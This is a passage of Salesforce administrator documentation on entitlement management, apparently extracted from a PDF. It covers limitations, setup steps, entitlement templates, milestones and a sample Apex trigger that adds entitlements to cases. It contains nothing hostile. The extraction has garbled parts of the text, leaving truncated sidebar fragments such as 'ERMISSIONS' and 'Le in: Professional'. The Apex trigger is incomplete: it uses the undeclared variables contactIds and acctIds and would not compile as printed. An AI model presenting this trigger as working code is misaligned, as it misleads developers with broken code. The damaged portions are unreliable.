- **•** Entitlements don't automatically apply to cases created with Web-to-Case or Email-to-Case. If needed, you can add entitlements to these features using Apex code. For a sample trigger, see [Automatically Add Entitlements to Cases from Web, Email, and](#page-2724-0) [Communities.](#page-2724-0)

## **Milestone Limitations**

- **•** You can't add milestones to support records without using entitlement processes. Entitlement processes apply milestones to support records.
- **•** An org can have up to 1,000 entitlement processes, with up to 10 milestones per process. If your org was created before Summer '13, its maximum number of entitlement processes may be lower, but you can ask Salesforce to increase it.
- **•** Milestones aren't marked completed automatically. If you'd like, you can set up automation to auto-complete milestones on support records that match unique criteria. To learn more, see [Auto-Complete Case Milestones](#page-2739-0).
- After an entitlement process is activated, you can't delete its milestones or create milestone actions. However, you can create versions of entitlement processes with different milestone settings and apply the new version to existing entitlements.
- **•** Only one instance of a milestone can count down on a record at a time. For example, if a Response Time milestone begins counting down on a case, a second Response Time milestone can't be created until the first is completed.
- **•** Business hours on entitlement processes aren't supported in change sets. To transfer an entitlement process with business hours from one Salesforce org to another, use one of these approaches:
	- **–** Create the entitlement process from scratch in the new org
	- **–** Use an alternative method to transfer the entitlement process, such as the Force.com Migration Tool
	- **–** Remove the business hours from the entitlement process before adding it to a change set

## **EDITIONS**

Available in: Salesforce Classic

## **Contract Line Item Limitations**

- **•** You can only use contract line items if your org uses the Product object.
- **•** You can't create list views for contract line items.
- You can't share contract line items. Contract line items inherit their parent service contract's sharing settings. For example, users with the "Read" permission on service contracts inherit the "Read" permission on contract line items.

## SEE ALSO:

[Entitlement Management Setup Checklist](#page-2714-0) [Set Up an Entitlement Process](#page-2745-0)

# <span id="page-2717-0"></span>Set Up Entitlements

Entitlements are units of customer support in Salesforce, such as "phone support" or "web support". Set up entitlements in your Salesforce org to help support agents determine whether a customer is eligible for support.

1. [Enable Entitlements](#page-2718-0)

Enable entitlements in your Salesforce org to help support agents deliver the correct service level to your customers.

2. [Customize Entitlements](#page-2718-1)

Customize entitlement fields and page layouts based on your business needs and how your agents work.

- 3. [Set Up Entitlement and Asset Lookup Filters on Cases](#page-2719-0) Set up lookup filters on entitlement-related case fields to restrict the entitlements that users can select on a case.
- 4. [Give Users Access to Entitlement Management](#page-2720-0)

After you set up entitlement management, make sure that users have the appropriate user permissions, field access, and tab access.

## 5. [Set Up an Entitlement Template](#page-2723-0) Entitlement templates let you predefine terms of support that users can add to products.

6. [Automatically Add Entitlements to Cases from Web, Email, and Communities](#page-2724-0)

Entitlements don't automatically apply to cases created using Web-to-Case, Email-to-Case, or communities. However, you can add entitlements to these features using Apex code.

## **EDITIONS**

Available in: Salesforce Classic

## <span id="page-2718-0"></span>Enable Entitlements

Enable entitlements in your Salesforce org to help support agents deliver the correct service level to your customers.

- **1.** From Setup, enter *Entitlement Settings* in the Quick Find box, then select **Entitlement Settings**.
- **2.** Select Enable Entitlement Management.
- **3.** Click **Save**. This takes you to a page where you can customize entitlement management settings. You'll come back to those settings later on in the entitlement management setup process.

# <span id="page-2718-1"></span>Customize Entitlements

Customize entitlement fields and page layouts based on your business needs and how your agents work.

## **1. Customize entitlements fields.**

This lets you control what information users add to entitlements.

- Tip: Create custom entitlement fields that are specific to your industry or your support processes. For example:
	- Customize the values for the Type field to match the types of entitlements your team provides or sells, like online support or online training.
	- **•** If your business charges for entitlement renewals, create a currency field on entitlements named Cost to Renew.

## **2. Customize entitlement page layouts.**

This lets you specify which fields and related lists users see on entitlements. Consider making the following customizations:

- Add the Status I con field so users can easily see whether the entitlement is active, expired, or inactive.
- **•** Add the Cases, Contacts, and Work Orders related lists so users can:
	- **–** View cases, contacts, and work orders associated with entitlements
	- **–** Create cases or work orders automatically associated with the correct entitlements
	- **–** Add contacts to entitlements

## **3. Set field history tracking on entitlements.**

This lets you see when field values were changed. Changes are listed in the Entitlement History related list on entitlements. From the object management settings for entitlements, go to the fields section and click **Set History Tracking**.

## **4. Customize other objects' page layouts.**

EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To enable entitlements:

**•** "Customize Application"

## **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To edit page layouts and set field history tracking:

**•** "Customize Application"

EDITIONS

Classic

Cloud

Available in: Salesforce

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service

• Add the Entitlement Name lookup field to case and work order page layouts. This lets users add entitlements to cases or work orders.

Important: To let a user create cases from entitlements or change a case's assigned entitlement, make the Entitlement 0 Name field on cases editable for their profile.

**•** Add the Entitlements related list to other objects' page layouts:



### **5. Make the Entitlements tab visible in Salesforce and any custom apps.**

<span id="page-2719-0"></span>The Entitlements tab is where users create and edit entitlements. Add the tab to an app or instruct your users to add it to an existing tab set in Salesforce. Users need the "Read" permission on entitlements to see the Entitlements tab.

## Set Up Entitlement and Asset Lookup Filters on Cases

Set up lookup filters on entitlement-related case fields to restrict the entitlements that users can select on a case.

For example, when community users create a case and use the lookup on the Entitlement Name field, you can set up lookup filters so they can choose only entitlements registered to their account or contact.

- **1.** From Setup, enter *Entitlement Settings* in the Quick Find box, then select **Entitlement Settings**.
- **2.** Choose the item(s) you'd like returned in the lookup fields.



2712



Choosing multiple items acts as an AND function, so the more items you select, the more it restricts the options returned. For example, choosing Same account on the case and Same contact on the case means the Asset lookup field only returns assets registered to both the account and the contact on the case.



Tip: Choose items that match the way your support agents verify support eligibility. For example, choose the account-related items if your support agents verify support eligibility based on accounts.

<span id="page-2720-0"></span>**3.** Click **Save**.

 $\sqrt{r}$ Note: Equivalent lookup filters aren't available for work orders.

## Give Users Access to Entitlement Management

After you set up entitlement management, make sure that users have the appropriate user permissions, field access, and tab access.

## **1. Assign entitlement management permissions to users.**



## EDITIONS

Available in: Salesforce Classic

**Le in: Professional, Enterprise**, **Performance**, **ed**, and **Developer** with the Service

## **ERMISSIONS**

te and edit users:

**•** "Manage Internal Users"





Tip: If a standard profile doesn't include a certain user permission, you can create a permission set and enable the permission in it. Or, clone the standard profile and enable the permission in the custom profile.

## **2. Set field-level security.**

Choose which entitlement management fields users can view and edit. Field-level security settings let you specify users' access to fields in several areas of the user interface:

- **•** Detail and edit pages
- **•** Related lists
- **•** List views
- **•** Reports
- **•** Search results
- **•** Email and mail merge templates
- **•** Communities

You can set field-level security from a permission set, profile, or a particular field.

Important: To let a user create cases from entitlements or change a case's assigned entitlement, make the Entitlement Name field on cases editable for their profile.

## <span id="page-2723-0"></span>Set Up an Entitlement Template

Entitlement templates let you predefine terms of support that users can add to products.

You can create entitlement templates for specific products so support agents can quickly add the right entitlement whenever a customer purchases the product. For example, you can create entitlement templates for web or phone support so agents can easily add entitlements to products offered to customers.

Purchased or installed products are represented in Salesforce as assets. That means:

- **•** A product (for example, "Laser Scanner") is linked to an entitlement template
- **•** A corresponding asset (for example, the laser scanner purchased by ABC Labs) is linked to an entitlement that was created from the entitlement template
- Note: Entitlement templates are only available if entitlements and products are enabled in your org.
- Tip: The Entitlement Management Trailhead module introduces you to common terms and walks you through the process of creating an entitlement template. And, it's fun! To get started, see [Entitlement Management.](https://trailhead.salesforce.com/en/module/entitlements)
- **1.** Add the Entitlement Templates related list to product page layouts.
- **2.** Optionally, add the Type and Business Hours fields to the Entitlement Templates related list. This lets users view the type of entitlement, such as Web or phone support, and any business hours that apply to the entitlement.
- **3.** Create an entitlement template.
	- **a.** From Setup, enter *Templates* in the Quick Find box, then select **Entitlement Templates**.
	- **b.** Click **New Template**.
	- **c.** Enter any details:



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To create entitlement templates:

**•** "Manage Entitlements"



### **4.** Click **Save**.

- **5.** Add the entitlement template to a product.
	- **a.** Go to the product detail page.
	- **b.** Click **Add Entitlement Template** on the Entitlement Templates related list.
	- **c.** Select the entitlement template.
	- **d.** Click **Insert Selected**.
	- **e.** Click **Done**.

Now when a user creates an asset and links it to that product, the Entitlements related list on the asset includes an entitlement created from the entitlement template. That way, support agents responding to a call about the asset can quickly see what kind of support the customer is entitled to receive.

<span id="page-2724-0"></span>Note: All users, even those without the "View Setup and Configuration" user permission, can view entitlement templates via the API.

## Automatically Add Entitlements to Cases from Web, Email, and Communities

Entitlements don't automatically apply to cases created using Web-to-Case, Email-to-Case, or communities. However, you can add entitlements to these features using Apex code.

When a case is created via Web-to-Case, Email-to-Case, or a community, it isn't automatically associated with an entitlement. When a case's Entitlement field is empty, this sample trigger checks whether the case contact has an active entitlement. If the contact has an active entitlement, the entitlement is added to the case. If the contact doesn't have an active entitlement, the trigger then checks whether the case account has an active entitlement. If the case account has an active entitlement, the entitlement is added to the case. The trigger helps ensure that cases are resolved according to your customer support agreements.

To define this case trigger in your Salesforce org:

- **1.** From Setup, enter *Case Triggers* in the Quick Find box, then select **Case Triggers**.
- **2.** Click **New**.
- **3.** Copy the text below and paste it in the text field.
- **4.** Click **Save**.

```
trigger DefaultEntitlement on Case (Before Insert, Before Update) {
   List <EntitlementContact> entlContacts =
                [Select e.EntitlementId,e.ContactId,e.Entitlement.AssetId
                From EntitlementContact e
               Where e.ContactId in :contactIds
                And e.Entitlement.EndDate >= Today
               And e.Entitlement.StartDate <= Today];
```
## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To define Apex triggers: **•** "Author Apex"

```
if(entlContacts.isEmpty()==false){
        for(Case c : Trigger.new){
            if(c.EntitlementId == null &c.ContactId != null) {
                for(EntitlementContact ec:entlContacts){
                    if(ec.ContactId==c.ContactId){
                        c.EntitlementId = ec.EntitlementId;
                        if(c.AssetId==null && ec.Entitlement.AssetId!=null)
                            c.AssetId=ec.Entitlement.AssetId;
                        break;
                    }
                }
            }
        }
    } else{
        List <Entitlement> entls = [Select e.StartDate, e.Id, e.EndDate,
                e.AccountId, e.AssetId
                From Entitlement e
                Where e.AccountId in :acctIds And e.EndDate >= Today
                And e.StartDate <= Today];
        if(entls.isEmpty()==false){
            for(Case c : Trigger.new){
                if(c.EntitlementId == null & c.AccountId != null)for(Entitlement e:entls){
                        if(e.AccountId==c.AccountId){
                            c.EntitlementId = e.Id;
                            if(c.AssetId==null && e.AssetId!=null)
                                c.AssetId=e.AssetId;
                            break;
                        }
                    }
                }
           }
       }
   }
}
```
<span id="page-2725-0"></span>SEE ALSO:

}

[Set Up an Entitlement Process](#page-2745-0)

# **Milestones**

Milestones represent required, time-dependent steps in your support process, like first response or case resolution times. Milestones are added to entitlement processes to ensure that agents resolve support records correctly and on time.

An entitlement process can have up to 10 milestones. You can set up a milestone to occur once in an entitlement process, or to recur until the entitlement process exits.

Here's how milestones fit into your support process:

## EDITIONS

Available in: Salesforce Classic



View existing milestones in your org on the Milestones page under Entitlement Management in Setup. The Milestones related list on entitlements and entitlement processes also lists associated milestones.

Tip: There are several ways that you can view a list of records with milestones in your org:

- **•** To view work orders with milestones, create a work order report using the Object Milestones custom report type
- **•** To view cases with milestones, create a case report using the Cases with Milestones custom report type
- **•** Create list views that filter on milestone fields

Before using milestones in your support process, review [Milestone Limitations](#page-2716-0) on page 2709.

Tip: The Entitlement Management Trailhead module introduces you to common terms and walks you through the process of  $\bullet$ creating milestones. And, it's fun! To get started, see [Entitlement Management.](https://trailhead.salesforce.com/en/module/entitlements)

SEE ALSO:

<span id="page-2726-0"></span>[Set Up Milestones](#page-2732-0) [Milestone Statuses](#page-2726-0) [Milestone Recurrence Types](#page-2728-0) [Milestone Actions](#page-2727-0)

# Milestone Statuses

Milestones on support records display one of three statuses.



**EDITIONS** 

